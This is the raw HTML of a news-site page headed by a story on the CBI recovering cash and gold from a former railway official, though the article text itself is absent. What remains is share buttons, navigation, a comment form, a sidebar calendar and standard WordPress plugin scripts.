href="https://twitter.com/intent/tweet?text=Big%20Catch%3A%20CBI%20Recovers%20Rs%201.57%20Crore%20Cash%2C%2017%20Kg%20Gold%20from%20Former%20Railway%20Official&url=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:25px;height:25px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F&title=Big%20Catch%3A%20CBI%20Recovers%20Rs%201.57%20Crore%20Cash%2C%2017%20Kg%20Gold%20from%20Former%20Railway%20Official" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:25px;height:25px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:25px;height:25px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:25px;height:25px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:25px;height:25px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:25px;height:25px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Big%20Catch%3A%20CBI%20Recovers%20Rs%201.57%20Crore%20Cash%2C%2017%20Kg%20Gold%20from%20Former%20Railway%20Official%20http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:25px;height:25px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:25px;height:25px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/', 'Big%20Catch%3A%20CBI%20Recovers%20Rs%201.57%20Crore%20Cash%2C%2017%20Kg%20Gold%20from%20Former%20Railway%20Official', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://indiafirstepaper.com/2023/01/18/sc-reserves-decision-on-delhi-centre-row-over-control-of-services/" rel="prev"><span> Previous Article</span> <p>SC Reserves Decision on Delhi-Centre Row Over Control of Services</p></a></div><div class="nav-next"><a href="http://indiafirstepaper.com/2023/01/18/bhubaneswars-smart-placemaking-makes-hockey-world-cup-special/" rel="next"><span> Next Article</span> <p>Bhubaneswar&#8217;s Smart Placemaking Makes Hockey World Cup Special</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="http://indiafirstepaper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='22825' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="http://indiafirstepaper.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div><div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="http://indiafirstepaper.com/2023/01/01/" aria-label="Posts published on January 1, 2023">1</a></td>
	</tr>
	<tr>
		<td><a href="http://indiafirstepaper.com/2023/01/02/" aria-label="Posts published on January 2, 2023">2</a></td><td><a href="http://indiafirstepaper.com/2023/01/03/" aria-label="Posts published on January 3, 2023">3</a></td><td><a href="http://indiafirstepaper.com/2023/01/04/" aria-label="Posts published on January 4, 2023">4</a></td><td><a href="http://indiafirstepaper.com/2023/01/05/" aria-label="Posts published on January 5, 2023">5</a></td><td><a href="http://indiafirstepaper.com/2023/01/06/" aria-label="Posts published on January 6, 2023">6</a></td><td><a href="http://indiafirstepaper.com/2023/01/07/" aria-label="Posts published on January 7, 2023">7</a></td><td><a href="http://indiafirstepaper.com/2023/01/08/" aria-label="Posts published on January 8, 2023">8</a></td>
	</tr>
	<tr>
		<td><a href="http://indiafirstepaper.com/2023/01/09/" aria-label="Posts published on January 9, 2023">9</a></td><td><a href="http://indiafirstepaper.com/2023/01/10/" aria-label="Posts published on January 10, 2023">10</a></td><td><a href="http://indiafirstepaper.com/2023/01/11/" aria-label="Posts published on January 11, 2023">11</a></td><td><a href="http://indiafirstepaper.com/2023/01/12/" aria-label="Posts published on January 12, 2023">12</a></td><td><a href="http://indiafirstepaper.com/2023/01/13/" aria-label="Posts published on January 13, 2023">13</a></td><td><a href="http://indiafirstepaper.com/2023/01/14/" aria-label="Posts published on January 14, 2023">14</a></td><td><a href="http://indiafirstepaper.com/2023/01/15/" aria-label="Posts published on January 15, 2023">15</a></td>
	</tr>
	<tr>
		<td><a href="http://indiafirstepaper.com/2023/01/16/" aria-label="Posts published on January 16, 2023">16</a></td><td><a href="http://indiafirstepaper.com/2023/01/17/" aria-label="Posts published on January 17, 2023">17</a></td><td><a href="http://indiafirstepaper.com/2023/01/18/" aria-label="Posts published on January 18, 2023">18</a></td><td><a href="http://indiafirstepaper.com/2023/01/19/" aria-label="Posts published on January 19, 2023">19</a></td><td><a href="http://indiafirstepaper.com/2023/01/20/" aria-label="Posts published on January 20, 2023">20</a></td><td><a href="http://indiafirstepaper.com/2023/01/21/" aria-label="Posts published on January 21, 2023">21</a></td><td><a href="http://indiafirstepaper.com/2023/01/22/" aria-label="Posts published on January 22, 2023">22</a></td>
	</tr>
	<tr>
		<td><a href="http://indiafirstepaper.com/2023/01/23/" aria-label="Posts published on January 23, 2023">23</a></td><td><a href="http://indiafirstepaper.com/2023/01/24/" aria-label="Posts published on January 24, 2023">24</a></td><td><a href="http://indiafirstepaper.com/2023/01/25/" aria-label="Posts published on January 25, 2023">25</a></td><td><a href="http://indiafirstepaper.com/2023/01/26/" aria-label="Posts published on January 26, 2023">26</a></td><td><a href="http://indiafirstepaper.com/2023/01/27/" aria-label="Posts published on January 27, 2023">27</a></td><td><a href="http://indiafirstepaper.com/2023/01/28/" aria-label="Posts published on January 28, 2023">28</a></td><td><a href="http://indiafirstepaper.com/2023/01/29/" aria-label="Posts published on January 29, 2023">29</a></td>
	</tr>
	<tr>
		<td><a href="http://indiafirstepaper.com/2023/01/30/" aria-label="Posts published on January 30, 2023">30</a></td><td><a href="http://indiafirstepaper.com/2023/01/31/" aria-label="Posts published on January 31, 2023">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://indiafirstepaper.com/2022/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://indiafirstepaper.com/2023/02/">Feb &raquo;</a></span>
	</nav></div></div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2018  | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vmagazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script id="scfm-js">var scfm = {"time":"16 Jan 2026 09:59:11 pm","microtime":1768600751.38233089447021484375,"device":"desktop"}</script>
	    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"2ff949103f","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/indiafirstepaper.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.7" id="jquery-lazy-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.7" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.7" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.7" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.7" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.7" id="jquery-wow-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.7" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.7" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"http:\/\/indiafirstepaper.com\/wp-admin\/admin-ajax.php","fileUrl":"http:\/\/indiafirstepaper.com\/wp-content\/themes\/vmagazine-lite","lazy":"enable","controls":"default-layout"};
/* ]]> */
</script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.7" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://indiafirstepaper.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://indiafirstepaper.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://indiafirstepaper.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'http://indiafirstepaper.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
